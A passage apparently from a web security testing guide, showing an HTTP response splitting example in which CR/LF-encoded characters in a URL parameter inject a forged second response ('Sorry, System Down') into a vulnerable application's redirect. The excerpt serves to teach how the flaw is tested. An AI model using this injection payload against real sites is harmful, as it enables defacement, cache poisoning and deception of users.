 advanced%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-
Length:%2035%0d%0a%0d%0a<html>Sorry,%20System%20Down</htm
l>
--------------------------------------------------------------------------------
The resulting answer from the vulnerable application will therefore be
the following:
-----------------------------------------------------------
HTTP/1.1 302 Moved Temporarily
Date: Sun, 03 Dec 2005 16:22:19 GMT
Location: http://victim.com/main.jsp?interface=advanced
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 35
<html>Sorry,%20System%20Down</html>
<other data> 118
 